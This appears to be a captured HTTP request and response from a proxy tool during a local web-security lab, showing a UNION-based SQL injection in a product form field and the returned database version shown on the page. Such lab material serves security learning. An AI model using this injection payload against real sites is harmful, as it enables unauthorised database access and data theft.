 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x03.php
12 Cookie: ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 product=Shougatsu+Sushi+Rack' union select null,null,null,version()#
Response
Pretty Raw Hex Render
\n
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
Shougatsu Sushi Rack 20,000円
</h3>
<p>
Our Shougatsu Sushi Rack is a New Year's special that will revolutionize your Osechi experience. This
limited edition rack is specifically designed to showcase traditional New Year foods. With its elegant
design and exceptional craftsmanship, it complements the rich cultural significance of Osechi, enhancing
the festive spirit. Start your New Year with a fresh perspective on traditional Japanese cuisine.
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
8.0.34円
</h3>
<p>
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>